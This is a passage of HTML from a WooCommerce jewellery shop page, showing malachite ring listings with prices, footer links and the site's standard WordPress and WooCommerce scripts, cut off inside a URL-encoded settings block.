	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-600x414.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-768x530.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring.jpg 1516w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
</ul></aside>		</aside><!-- #secondary -->
	
                </div>
            </div>
        </div>
    
	
		<footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-middle">
			<div class="container">                
			<div class="clear">                

				
				
				
				 
					
			</div>
			</div>
		</div>
			<div class="footer-top">
		  <div class="container">
	        <div class="sociallink">
	      		      <div class="social">
        <ul>
                                                                    </ul>
      </div>
    	            
	        </div>
	        <div class="paymentlogo">
	        	      <div class="payment-accept">
                                                      </div>
      	        </div>
		  </div>
		</div>
				<div class="footer-bottom">
		    <div class="container">
	       		<div class="coppyright">
					&copy; 2026 Ramneek Jewels -  WordPress Theme : SparkleStore  By <a href=" http://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a>				</div><!-- .site-info -->

	            <div class="companylinks">
	          		<div><ul>
<li class="page_item page-item-5"><a href="https://ramneekjewels.com/cart/">Cart</a></li>
<li class="page_item page-item-6"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11253"><a href="https://ramneekjewels.com/11253-2/">Divya Shakti Gems</a></li>
<li class="page_item page-item-10951"><a href="https://ramneekjewels.com/front/">front</a></li>
<li class="page_item page-item-1151"><a href="https://ramneekjewels.com/jewelry/">Jewelry</a></li>
<li class="page_item page-item-7"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
<li class="page_item page-item-643"><a href="https://ramneekjewels.com/paypal-online/">Paypal Online</a></li>
<li class="page_item page-item-2 "><a href="https://ramneekjewels.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-4 current_page_parent page_item_has_children"><a href="https://ramneekjewels.com/shop/">Shop</a></li>
<li class="page_item page-item-1104"><a href="https://ramneekjewels.com/wishlist/">Wishlist</a></li>
</ul></div>
	            </div>

		    </div>
		</div>
				</footer>
		    

</div><!-- #page -->

<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ramneekjewels.com\/product\/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2\/#product","name":"DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2\/","description":"Material: Mix Metal.\r\nColor: As In Picture.\r\nPackage Content: 1 Kavach Yantra.","image":"https:\/\/ramneekjewels.com\/wp-content\/uploads\/2016\/10\/saraswati_kavach...............jpg","sku":355,"offers":[{"@type":"Offer","price":"25.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2\/","seller":{"@type":"Organization","name":"Ramneek Jewels","url":"https:\/\/ramneekjewels.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ramneekjewels.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abb7b91630" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ramneekjewels.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ramneek%20Jewels%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.